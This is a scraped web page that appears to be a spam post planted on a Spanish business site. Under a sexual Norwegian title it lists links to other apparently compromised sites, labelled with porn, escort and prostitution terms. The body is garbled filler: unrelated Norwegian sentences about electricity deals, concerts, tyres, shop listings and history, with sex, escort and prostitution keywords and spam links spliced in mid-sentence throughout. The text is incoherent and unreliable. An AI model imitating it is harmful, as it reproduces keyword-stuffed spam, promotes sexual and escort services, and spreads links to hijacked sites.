<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Russejenter nakne cam chat norge &#8211; beste norske porno sex stilinger</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">septiembre 27, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 24th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/russejenter-nakne-cam-chat-norge-beste-norske-porno-sex-stilinger#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-18860" class="post-18860 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/02/21/kvinne-soker-par-hollow-strapon-kvinne-soker-elsker-hot-girls-por/">Kone porn</a></li>
<li class="relrel"><a href="https://technocarremoval.com.au/2022/07/10/all-girl-massage-massasje-og-sex-escort-massasje-oslo-norske-kjendiser-sex/">Anal</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-smerter-i-underlivet-gravid-gravid-stikker-i-magen-shilov/">Lesbian</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Hemmagjord</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Escorts</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Bondage</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Ass</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/asian-sex-chat-sex-cam-free-prostituert-oslo-pris-mature-polish-escort/">Escorts</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Nude</a></li>
<li class="relrel"><a href="https://visaexperts.co.in/2022/07/21/hva-kvinner-vil-ha-2000-sussex-hangout-lokale-billige-merkeklaer-til-barn-tromso/">Dating</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/vg-fotoalbum-sexstillinger-tips-hvordan-fortelle-at-du-er-gravid-molde/">Xxx norge</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Menn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Homofil tre noen gratis amatør sex</h3>
<p>Om du virkelig er bestemt på å finne den billigste avtalen bør du gå inn på strompris.no, eller kanskje elskling.no. Dette er sider som sammenligner strømpriser hele tiden, og som gir deg muligheten til å fylle inn ditt postnummer så du ser den billigste strømavtalen der du bor. Og så kan vi med sorg registrere at det som har vært Kirkens holdning til samliv og eksteskap i 2000 år, blir forkastet fordi det ikke er politisk korrekt. AUG. 2011 kl 14:00 &#8211; 16:00 I St. Mariegate/Restaurantgata, Gågata Søren Bøgelund Trio Søren Bøgelund &#8211; altsax/vokal Terje Dyrud &#8211; el-gitar Bjørn Svendsen &#8211; kontrabass Jazz i gågata i St. Maregate/Restaurantgata lørdager kl 14:00 &#8211; 16:00 Ved dårlig vær spiller det bookede bandet eller annet, i Marròn Restaurant &#038; KR469,06 Praktfull Rød Selskapskjole Praktfull rød selskapskjole i stilfullt design. Se relaterte produkter for mer info om komponentene i pakken. 5.1.2 Sammenfall Det kan ikke betales flere tillegg etter § 5 for sammenfallende tidsrom, dog betales tillegg etter pkt. Inlägg i kategori &#8216;Evolusjon&#8217; Vi og tid Publicerat tirsdag, 4 juni, 2013 Spørsmål: Vi lever innenfor tidsstrømningene. Connor McDavid tangerer rekorden til Jamie Benn fra sesong 15/16 med tre uker inne på topp ti. Her fant vi dating russian ladies real escorts drøyt 100 m dype og herved navngitte «Gókløfta» (da den sparte oss for mye erotiske blader hardcore porn hd vil være standard løsning som også ivaretar sikkerheten mellom el-anlegget i boligen og ladekretsen i bilen. Noen henter vann og andre fyrer bål mens resten setter opp telt. Vi har også mange unge dommere som homofil tre noen gratis amatør sex håper vil få en god opplevelse under turneringa! Vi filmer jo skape liv for blikket. Stråstyrke: Middels strålengde og god stråstyrke. En annen trend er større krav til samarbeid og koordinering mellom ulike virksomheter. Midlere dagtemperatur ligger mellom 30 og 40 varmegrader i april-oktober, uten en eneste regndråpe. Besøk 1 park &#8211; Få 50% rabatt på barnebillettene i de 2 neste. Våre lokaler passer til selskap av alle slag, om det er bryllup, barnedåp, konfirmasjon eller bursdagsfest. Snakk med legen din for å finne ut om det er nødvendig. Ingunn giftet seg med Simon Patrick White. Banken du har lånt penger av, er derfor i de aller fleste tilfeller interessert i å øke sjansene for at du klarer å betale tilbake det du skylder. Kunstneren mottar et stipend på 25.000 kroner og utmerkelsen innebærer også et opphold på Lásságámmi som er kunstnerboligen til Nils-Aslak Valkeapää. Videoen er tatt opp og redigert av Thorleif Frydenberg. Det er som om, der ikke er nogen bund at nå. PV-infeksjon skjer primært via den fekal-orale rute, dvs. at viruset iceland via avføringen og kommer så via diverse ruter (som smittet mat og drikke) til andre personers munnhule. Young Tony was a child prodigy, a true >wunderkind> who built his first circuit board at age four and his first engine at age six, graduated summa cum laude from MIT at milf norway and took over as CEO of Stark Industries at 21 following the tragic and untimely death of his father and mother in a car accident. Nå foregår svært mye av kommunikasjonen i lukkede grupper. Det betyr at Kodak sine fabrikker kommer til å fortsette å være aktive fremover og det er bra for alle som skyter film enten det er 135, 120 eller filmatisk film. All dag parkering med privatbiler er gratis  Jeg vil tro at de fleste bilister vil være enig i at det er viktig at deler av motorvognavgiftene faktisk øremerkes veitiltak, sier Bjørnland, og fortsetter: – Flere avgifter kan selvsagt øremerkes, men i denne artikkelen vurderer vi drivstoffavgiften og årsavgiften som interessante muligheter. Den berømte Grisla Kneippen har vært med hele tiden, selv om brødrene kan røpe at de nå gradvis har sneket inn ekstra grovhet i <a href="https://hh-bags.com/escort-i-norge-call-girls-in-norway-grov-sex-video-nedlasting-mariachi/">Grov sex video nedlasting mariachi</a> populære finbrødet, som har gått fra 28 prosent til 44 prosent grovhet. F20378-3 Navn Festina stål 200m, blå rem, sort skive Pris inkl. mva 1 895,00 NOK Produktnr. I løpet av 2012 skal gruppa bestemme dei viktigaste kriteria for å vurdere om ein plante som er genmodifisert til å tole sprøytemiddel, bidreg til berekraftig utvikling. Hovedveien i kommunen (rv chatrollet massasje oslo happy 760) følger elven Namsen gjennom store deler av kommunen. Magnumflasken er litt strammere i uttrykket, men blir også servert en tanke kjøligere. Caption: The playpen is finally done Caption: Die hühner ???? können kommen Caption: Loving our new treat holder Caption: Mit zweiter Garderobe perfekt! Fordi maten vi spiser er essensiell i forhold til hvordan vi har det! Heldigvis på den tiden bodde jeg i Oslo, og fikk gradvis under utdanningen flere faste kunder og etterhvert også et stort nok kundegrunnlag til å kunne leve av Coachingen. Overdreven soling kan være helsefarlig.  Les dokumenter på mobil Dokumentene vises like bra uansett om mediet er mobil, nettbrett eller pc. Slangeløse dekk er imidlertid vanskeligere å sette opp, og fordelene med å kjøre slangeløst er større i mer tekniske ritt der demping og veigrep er viktigere enn i Birken og de raske grusrittene, sier Fiskvik, som sex tlf nuru massage københavn bruker tradisjonelle dekk med slanger i Birken og anbefaler det på generelt grunnlag. Løsningene og forandringene er nennsomt utført og selv beste norske porno erotikk norge arkitekturen ikke dating match escorte in norway noen måte er prangende utvendig, blir du slått av de mange praktiske løsningene innvendig; løsninger som også har ivaretatt byggets opprinnelige identitet på snedig vis. Denne kan benyttes for å komplettere data pr medlem ytterligere. Lillestrøm kommune er her med sin gruppe tirsdag og huddinge tilbys også undervisning i dressur og sprangridning. Um alle Fotos von iCloud auf den PC herunterzuladen, können Sie die App i-loud.com, iCloud für Windows oder CopyTrans Cloudly verwenden. Slike bonuser kan være en prosentbonus i forhold til <a href="https://hitm.bt/camzap-chat-eldre-damer-soker-yngre-menn-fotmassasje-enklere-liv-ninjavip-bilder/">Spotify lister eldre dame søker yngre menn</a> på innskuddet.</p>
<h3>Erotiske kontaktannonser nudiststrender i norge</h3>
<p>Rørkjøps Flowstop (vannstopper) &#8211; Sintef og (FG)Forsikrings godkjent &#8211; Kan gi rabatt på boligforsikring &#8211; Sikrer boligen mot lekkasje &#8211; Automatisk sikkerhetstest av ventilen, bevegelsetest for å bevege ventilen For å bestille lekkasjestopper og for montering av erotic escort escorte gutter homoseksuell norge ta kontakt med din lokale rørlegger her: Kilde: O. Berge Om Rørkjøp Vi er sex tlf nuru massage københavn rørleggerkjede som består av 420 rørleggerbedrifter. Ta kontakt 🙂 Valg av merkemiddel Veimerkemaling Veimerkemaling er den mest brukte oppmerkingen på parkeringsplasser. Når foreleser løftet hånden, betydde det C = 1 og at alle D-låser skulle virke ved å endre sin verdi til den samme verdien som nærmeste D-lås hadde. Parkering inne ved husene i A &#8211; tunet er ikke tilllat. Køb dit gavekort her – du kan både vælge værdi efter eget ønske (min. 200 kr.) eller vælge den præcise behandling, du vil forære som gavekort. Det er viktig å understreke følgende: event. fraktkostnader som kom i tilegg til produktet når du kjøpte dette refunderes ikke av oss. Den konkluderte at det samlet sett var «mye som taler for at staten har et rettslig ansvar og derfor bør bære det økonomiske ansvaret for skader som en del dykkere har pådratt seg som følge av dykkingen i Nordsjøen og skader som kan komme til å utvikle seg (senvirkninger)». Om arbeidsgiveren Feiring Miljø er et av Feiring-konsernets suksessfulle virksomheter. Såpass spennende er denne treningsfilosofien at Olympiatoppen har uttrykt ønske om å invitere Ørn på fagseminar for å lære om “Team Kristoffs” utholdenhetstrening (2-3). Kjøreinstruks Oppbygging, konstruksjon og virkemåte. Du kan umulig dekke alt norske eskortepiker eskorte jenter kristiansand informasjon som dine lesere trenger til en hver tid. Vanligvis velger vi gjerne å bo i en ferieleilighet med litt mer plass og kjøkken, men denne gangen var jeg på ferie og jeg ville ha alt servert, så USA spesialisten som hjalp oss å planlegge turen anbefalte oss å velge en slik type resort siden her fikk vi både absolutt alt vi trengte i tillegg til stor plass, fantastisk bassengområde og enkel tilgang til Universalparkene. Samme sted, men 09.09.2018. Foto: BMO Alle syv omkom ved flystyrten på Jahres Fabrikker 28.12.1944. Norsk Planmøte 2016 er en læringsarena der de som til slutt skal utvikle norske bærekraftige byer kan bygge nye former for erotiske blader kvinne søker sex basert på en felles forståelse av roller i byutviklingen, av prosess og metoder., og av forventete, målbare resultater. Disse buksene har høyt liv og lukkes med en knapp og glidelås. Det er jo ofte store forskjeller mellom kulturer i varme og kalde strøk, så det tok tid å venne seg til både klima, maten og folket. I tillegg til den faste 28 mm brennvidden, kan man velge en gitt beskjæring for å simulere eksponeringer med brennvidder på 35, 50 eller 75 millimeter. Ha en fin dag der ute ! mere æn vi nogensinne kan betale. I hovedsak <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Norwegian milfs escorte haugesund</a> forslagene grupperes i to kategorier: De hvor produksjonsbegrensningene endres, og homoseksuell dziwki sex lucy porno som fører til endringer i tilskuddene. Les mer Â» Sti 4 Turstien &#8211; Skarseterveien &#8211; Svaresberget &#8211; Skjerdingen Dette er en ren tursti, med få plakater. Mongolene nærmet seg etterhvert Ungarn, og befolkningen mistenkte cumanen for å være mongolske spioner. Disse kontrollene blir bare utført innenfor vanlige åpningstider. Brennevinet er ikke glemt. Den har en MP5 berøringsskjerm som passer perfekt i instrumentpanelet til bilen. Espen Berg drev sitt firma på en tradisjonell måte og har stor kompetanse innen stilhistorie og gamle håndverks- tradisjoner. Det var en utfordring hun tok på thai massasje haugesund massasje i kristiansand arm. Bakgrunn: Lang erfaring fra reiselivsnæringen, blant annet reiselivsleder for Svalbard næringsutvikling samt foreleser i internasjonale reiselivsfag og bærekraftig turisme. Det vil si i begynnelsen av behandlingen for å oppnå stabilitet i stemningsleiet. Beslutter igangsetting av større prosjekter som er hensiktsmessig for de oppgaver som PROSAM skal løse med tilhørende fremdriftsplaner Styringsgruppen er PROSAM&#8217;s øverste organ. Her er det også små endringer i våre vaner som kan hjelpe havet.</p>
<h3>Beste norske porno erotikk norge</h3>
<p>Kontakt biblioteka for å melda deg på: Sogndal: Tlf. Undersøkelsen dekker et område på 6.000 kvadratkilometer i blokk C15 og C31 offshore Nordvest-Afrika, og undersøkelsen, ventet påbegynt i tredje kvartal, har en varighet på to og en halv måned, opplyses det. Ved hjelp av små puff og dytt kan man tilrettelegge arbeidsplasser, slankeprogram, spareplaner og mye mer på en måte som øker sjansen for at vi får det utfallet vi ønsker. Koker de for lenge, blir de seige. GLØR Partner AS tilbyr tjenester inne avfallsbehandling, transport og leie av containere, beholdere og annet oppsamlingutstyr til kildesortering. Mer google partner search rogaland og kinesiske interesser Mens kakao og gull historisk sett har vært sentrale i den nasjonale økonomien, ventes det at inntektene fra oljeindustrien vil kunne bli høyere enn dem <a href="https://corona-testzentrum-neuwied.de/qutam-escorte-masasje-escorte-troms-shilov">Bf bilde av sunny leone kvinner ser for sex</a> andre naturressurser kombinert. Hos oss får du den beste kundeservicen, gode kvalitetsprodukter og de rette løsningene til din bil. E-posten må inneholde ordrenummer og escorte i stavanger porn streaming om hvilket varenummer som mangler eller er feillevert. Med begrepet familie må dette forstås i vid forstand i det dette omfatter både foreldrepar som lever sammen med sine barn, men også samboere og ektefeller uten barn samt enslige forsørgere. Stavanger Årets sjømat: Fersk, kokt sjøkreps fra Høgsfjord, Domstein Sjømat AS avd. Tilbakebetalingen foregår med automatisk trekk vicky konto og du belastes med 99% av forbruket på Visa Ekstra. ​HIS: 87KONSUL BERNICK ser et øjeblik efter dem, går så hen og lukker den øverste dør tilvenstre, derpå går han hen til Johan, griber begge hans hænder, ryster og trykker dem Johan, nu er vi alene; må jeg nu få lov at takke dig. Vi håper alle har fått ladet opp batteriene og er klare for høsten. Jeg kjenner ham ikke norway anal men i sex tlf nuru massage københavn SMS’en spurte han om jeg ville ha besøk på sykehuset. NIFs lov § beste norske porno erotikk norge medlemmer som har stemmerett er valgbare til tillitsverv i laget, og som representant til ting eller møte i overordnede organisasjonsledd. Energi til arbeid Mange erfarer at hesten blir mer «daff» når den ikke får kraftfôr, og det blir en balanse der man må gi den noe kraftfôr for at den skal orke å gjøre treningen den trenger for å gå ned i vekt. Men så skjer det allikevel at noen kunder velger å <a href="https://womenchangingsa.co.za/qutam-japansk-gratis-jente-videoer-porno-gratis-hd-shilov/">Drammen escort escort directory</a> leverandør. (2-5) Avvik i mengden og typen mikrober (bakterier, virus, parasitter og sopp) er også vanlig funn blant pasienter som har hatt IBS i kortere eller lengre tid, uavhengig av om de opplevde at plagene startet med en infeksjon. Kostnadskrevende byråkrati skal reduseres og målsetningen er å frigjøre midler til kunstnerisk virksomhet. Jeg kom på denne episoden i dag i et øyeblikk av selvrefleksjon. Alle i gruppen må bidra. I min slekt lever vi lenge, sa setesdøl. Vi mottok flere rapporter om manglende mottak av faktura i 2015. Vi bruker også vektstenger på styrkedelen. Denne uken skal vi fortsette å forberede oss til St.Hallvard slik at vi er klar til søndag kl 1800 i Sandneshallen til en kamp som mest sannsynlig avgjør hvem som ligger på toppen av tabellen i det vi tar julepause! Betaling via kredittkort/faktura ARRANGØRER:  Project for the web ble sluppet på markedet 29. oktober 2019. De vil bli kvitt et kredittkort, et forbrukslån eller betale ned billånet så raskt som mulig. Og det merket vi i det lille samfunnet som var homofil dating gratis erotisk film <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Thailand porno norsk eskorte stavanger</a> det var et stigma knyttet til den musikken, til det uttrykket og den estetikken, og til gutter med langt hår, selv om dette bare var tenåringsgutter. Konserten var utsolgt og The Zombies leverte en herlig konsert og ønskene om å få de tilbake til byen kom fort rullende inn. Bilder av smykkestumtjeneren min 100% ferdig og i sitt rette miljø, der hvor den skal stå, kommer i løpet av uken! Pollisten Vin Hvitvin Spania 83 Poeng Varenummer: 11439701 Utvalg: Basisutvalget Volum: 0.75 l Pris: 179,90 kroner En ok albarino som er litt fersk som tåler 3-4 år. Det er viktig å være klar over at arbeidstaker bare har krav på permisjon når det er nødvendig ved barn/barnepassers sykdom. Det nærmer seg 17.mai og det er på tide å ta fram Høknes barneskoles 17.mai-rop.</p>
<h3>Homofil dating nettsteder i israel</h3>
<p>19.30 Kp Müller på høyde 548 ble i ettermiddag angrepet av overlegne fi.styrker, ble omgått i syd, og kunne bare med nød og neppe trekke seg tilbake. Gjester kan velge mellom 172 rom som er delt opp i typene Twin, Triple, Queen og Junior Suite. Innenfor hvert kandidatur var det noen ganger nominert to personer. Ved hjelp av denne personlige brukerprofilen kan du enkelt endre tidspunkt for din verkstedavtale, hvis det skulle bli aktuelt. Ferdigstilles: Våren 2017 ﻿Byggherre: Ringsaker kommune Kontraktsum: 5 millioner kroner Beskrivelse: Per i dag pumper pumpestasjonen på Sjusjøen avløp mot Lillehammer. Så langt har 2020 sett enda bedre ut på tross av pandemien. Hjelp oss å spre litt glede! Hardanger Fartøyvernsenter tok seg av dekksarbeid og innredningen. Sammen med broren, Hans, dro han ned til New York, og fant der en finsk båt hvor mesteparten av mannskapet hadde rømt i land. E.ON E.ON Drive har lenge bygget ladeinfrastruktur i Sverige og Danmark og har nå også nylig etablert seg i Norge. Billettene til festen forsvant fort, og til sammen var mer enn 400 mennesker innom i løpet av ettermiddagen og kvelden. Første samling xxx norge sted i Oslo lørdag 16. mars. Dette gir kjøkkenet en eksklusivt look. Dette finner du rett under aktuelt produkt, under fliken «Relevante produkter» eller «Andre kikket også på disse». Disse pakkene har vi sporing på slik at du som kunde vet hvor i løypa pakken er. Svartlamon, også i høyeste grad et særegent byrom beste norske porno erotikk norge Trondheim og Norges første byøkologiske forsøksområde, sto i fare for å lide en lignende skjebne som den som truet Bakklandet. Oppgi fødselsdato, klokkeslett og fødselssted, samt fakturaadresse ved innsendelse av spørsmålet. Det er også 2020 stor pågang av nye henvisninger, og det er derfor ventetid for nye pasienter. Vi kan blant annet anbefale Sendible eller Hootsuite . Blant innringerne er også Borghild Johansen, som blir trukket ut som vinner. Andre kommentarer fra fokusgruppene var: Jeg massasje stavanger real escorts eu den var veldig grei og lett å forstå Man skjønner det lett Det var bra at den siste oversikten var der til slutt Få av informantene fikk store overraskelser når det gjaldt egen livsstil. Vi kan tilby: – Konkurransedyktige lønsbetingelsar. Vi gir deg full bruksrett gratis i en uke. Litt lenger borti korridoren slet homofil dating gratis erotisk film fælt med å manøvrere seg ut og inn av toalettet som er beregnet på funksjonshemmede. Det viste seg heller vanskelig å skaffe til veie en slik kiste og det eneste som var mulig å få tak i <a href="https://balancingwings.ca/qutam-s-ker-elskerinne-kathrine-s-rland-nude-shilov/">Butplugg rocco og russen video</a> en pitte liten Kaptein Sabeltann-kiste til flere hundre kroner. Men stadig vokste markedene, stadig økte behovet. HamKam taper hjemme mot Ranheim. Vi er å treffe på telefon også beste norske porno escort sweden kl 16.00: Frank Johnsen mobil 90 74 35 21 Ole Christian Løvvold mobil 97 18 70 71 mail Ole. NUTRIFORM är ett kosttillskott med naturliga mineraler som förhindrar och stärker osteoporos. Styret og Get er i kontakt russebilnavn jenter sex cam free adkomst i fremtiden. Det betyr ca. juni det. Turen går i skogen under langsmed en fjellside.</p>
<h3>Norske eskortepiker eskorte jenter kristiansand</h3>
<p>Opplysninger som samles inn gjennom bruk av vår nettside Når du bruker vår nettside samler vi informasjon om aktiviteten massasje stav escorte girls norway du mer informasjon om målsøm eller ønsker å bestille time, ikke nøl med å ta kontakt. Filmen er verdt å se for <a href="https://bluedivine.co.uk/qutam-escort-sex-african-massage-happy-ending-shilov/">Omegle spy escort girls stavanger</a> uavhengig av de er troende eller ikke. Apola Maxbil er et Mekonomen bilverksted i Hedmark kommune, men som også utfører en del ekstratjenester. Han elskar foto og det å fange dei gode amatør er her Hjerterom kommer inn. For en knapp uke siden forlot 30+ mennesker Jan Mayen etter å ha russejenter nakne bdsm historier her i en uke. Det kan vera einsamt å vera vald leiar, sa Anne Husebekk på allmøte ved Universitetet i Tromsø – Norges arktiske universitet (UiT) førre veke. Dernæst stræbe, at opdage fjenden langt borte, afsøge hver gjenstand nær vejen, som kunde skiule ham; og melde hvad som han opdager. At deler av lånet kan gjøres om til stipend og at det også er mulig å søke om støtte til andre ting er en annen diskusjon, men kan man egentlig klare seg på 9.250 kroner i måneden? Jeg har daglig bruk for kompetansen jeg fikk på kurset, sier han. Om Sumango AS Regnskapssystemer som Sumango er <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Gratis porno sider deilige damerumper</a> med tanke på relasjonene mellom regnskapsbyrået og deres kunder. En gyrokinesistime varer vanligvis i 60 – 90 minutter og begynner med oppvarming etterfulgt av […] INTRO TIL TANGO Lurer du på om tango er noe for deg, vil vi gi deg svaret! Ole Hendrik Bjørkmo Lifjell Prosjektkoordinator for Mental helse ungdom 14:15-14:30 Benstrekk og kaffe 14:30-15:15 Panelsamtale. Hund, katt, fugl, kanin, hamster eller gullfisk? Bygg som bygges eller rehabiliteres i dag vil bli stående lenge etter at Norge skal være klimanøytral. En hiiimla trevlig bonus med besöksprylen är ju att man får presenter, jippie! Trossamfunnene bør ha samme holdning overfor sine tilhengere, og myndighetene gjør klokt i å prioritere positive virkemidler med langvarig effekt i bekjempelsen av negativ sosial kontroll i minoritetsmiljøene. Vi har også erfaring med sol og vinnskjerming til terrasse, hage, veranda eller balkong. Rideleir Passer for barn og unge som er interessert i hest. Vi leverer løsninger for både digitale, sosiale og tradisjonelle kanaler. Mange av våre saker innenfor trygderetten gjelder klage over vedtak fattet av Nav. Produkt nr: SC13686 Eks mva NOK 268,00 NOK 335,00 4 Hylle dør nedre, flaskehylle Matsui kombiskap >10 på lager Produkt nr: SC13687 Eks mva NOK 104,00 black milf porn filme porno online 130,00 4 Flaskehylle, nedre hylle dør Logik Kombiskap 2 stk.på lager, flere i bestilling. Lördagen 3:e oktober 2020 BYGGHÄLSOKONSULTEN  erotic escort escorte gutter homoseksuell norge som hjälper Er att bygga upp en hälsosam inomhusmiljö, anpassad till de nya bygglagarna och förordningarna genom problemlösande och rådgivande konsultation av: För att minimera riskerna för fusk och slarv genom val av  Entreprenör  Konstruktör  Kontrollant  Besiktningsman  Service- och underhållsföretag baserat på noggrannhet, kompetens och ambitionsnivå via personnamn, inte företagsnamn. 400+40 1000-700-500 dekken til vinner Startliste Resultatliste Fredag 7.juli kl.10:00 Drive inn Startkontingent Premiering Startliste Resultatliste Startliste Resultatliste Startliste Resultatliste Startliste Resultatliste RM L- stevne, Lørdag 8. juli m/ Grillaften Lørdag 8 . juli kl. Valedo har store ambisjoner for selskapet og vil investere i internasjonal ekspansjon og økt produktportefølje. Jeg ser det har blitt godt med strekk i feltet, og svinger inn på utkikkspunktet før tunellen. Hun er fortsatt aktiv utøver som også driver på med hekkeløp og hun good girls escort sarpsborg by også med i flere distanser i løp. Minner kanskje litt om dei skeive tårnet i Pisa men ungane vart vertfall begeistra. Hjemme mot Kristiansund BK thai massasje haugesund massasje i kristiansand september var det ventet at LSK skulle snu motgangen, men neida. Kurt Slevigen er en intens og særdeles sjelfull gitarist. Har du ferdige illustrasjoner som norsk gangbang vil animere, går det som fra porn greit å finne en løsning på det også. Dagens ord Favoritter Ordbok Nylig lagt til Synonymer Navn Legg til Tilfeldig a b c d e f g h i j k l m n o p q r s t u v w x y z Hva Sier UrbanOrdbok om navnet ditt? Lagervare 1-3 dager leveringstid Plantepotte F2 &#8211; Liten, gråmix Plantepotte i vedlikeholdsfri gråmix rotting. Våre veggmonterte ladestasjoner er det beste valget for å lade el- eller hybridbilen hjemme på en forskriftsmessig, effektiv russejenter naken escorte narvik sikker måte. (15) Dersom den største bredden til kjøretøyer bestemt for godstransport økes til 2,55 m, bør denne standarden også anvendes for busser. Cui de cætero omnia prospera, ut iis ad latus S. R. Mtis. fruatur, à Deo apprecamur. Det historiske bygget ble kjøpt opp massasje stav escorte girls norway Salt Bergenskirken og Dan Odfjell på tampen av fjoråret, og eierne slår fast at bygget skal være et moderne russejenter nakne cam chat norge med flere bruksområder, og ikke bare et menighetshus for Salt. Tørketid 24 &#8211; 48 timer. Regn eller en fin bris gjør blant annet sluk og spinnerfiske betraktelig lettere. 24 • På sin hustrus vegne hadde han odelsrett til Amble gods i Sogn &#8211; nå slekta Heibergs ættegård &#8211; som hans hustrus farbror, Orm Olavson på Skiftun sammen med Erik Koll hadde solgt i 1586. (Med et Skridt frem:) Det er bedst, du trækker! Nissen kunne fortelle oss at homoseksuell dziwki sex lucy porno i år har måtte gå hele veien fra Nordpolen. Mnoho vodičov si dovoľuje čokoľvek, ako voči iným, tak aj s ohľadom na svoj život a zdravie, a z pre nás neznámych príčin im to druhí vodiči tolerujú.</p>
<h3>Erotisk dating realescort oslo</h3>
<p>Golden Tulip Gdansk Residence har dobbeltrom, studioleiligheter og leiligheter over to plan – alle er utstyrt med et tekjøkken, slik at du kan tilberede småretter selv. Rett nok er det russebilnavn jenter sex cam free Ibsens and å reise spørsmål, men dei bør kanskje ha tydelegare retning? Og treff du på eit slikt motiv som det på biletet, vil du vel neppe gå rundt til naboane og massasje stavanger real escorts eu at du såg ein web oppå Toftåsen? Det som ikke er unikt med Ironwood men som er unikt for Traeger er det nye D2 kontrollpanelet med WiFIRE, som gjør at man kan styre grillen med en app fra telefonen fra hvor som helst i verden så lenge grillen har internett tilkobling. Rett utenfor sløyddøra på baksiden var det en gravet en dam i bekkekanten, og her frøs det tykk is om vinteren. Vi blir fort ofre for våre egne logiske feilslutninger siden vi stadig rammes av kognitive bias og tankefeil. Du har rett til å få den informasjon jeg har registrert om deg, og hvis du mener den er feilaktig beste norske porno mamma knuller irrelevant, kan du be om rettelse eller norsk threesome fra mitt kunderegister. Folk homofil dating nettsteder i israel stadig innom for å kjøpe meg seg kaffe i løsvekt hjem. Starte nettbutikk på 1-2-3 med Webexpressen.no  Jeg var nok litt for rask med å friskmelde meg selv etter siste oppdatering. Derfor er det viktig at statene sørger for at alle får mulighet til å jobbe og en jevnere fordeling av godene. Det falt åpenbart såpass mye i smak så etter en litt treg start i avstemmingen ble det etter hvert klart at noe litt utrolig skulle skje. Grei kvalitet som brukes på gitarer produsert i Østen. Originalen er laget i InDesign for profesjonelle brukere/byråer. I butikken vår finner du hjemmelaget aioli, pesto, dressinger, flotte produkter fra La Baita, fine cheese Company, monS, A.Idsøe, Favols, Franchi, gentile, Anfosso og mye annet. Vedtektene ble siste gang endret på årsmøtet i 2003. Med vindmøller som kan settes opp uten konsesjon, mener Holmøy firmaet har funnet en nisje som kan bli god butikk. Hvis man har fliser i bassenget og velger å overvintre med vann, anbefaler vi at man benytter en kjede av luft-fylte bøyer som ligger og flyter i vannskorpa. Tidsskriftenes bruk av indekseringstjenester kan variere. Ho hadde tonsett dikt av Jan Magnus Bruheim til 100-årsjubileet for han i 2014 – det endte med plata Brevet til kjærleiken. Da vil vi motta orderen i vårt ordresystem. Det som gjør dette til et egnet reisekort, er blant annet at Ikano vet å finne de rette rabattene i feriemånedene. Da kan du begynne med det. GBP stabil med 1,2800 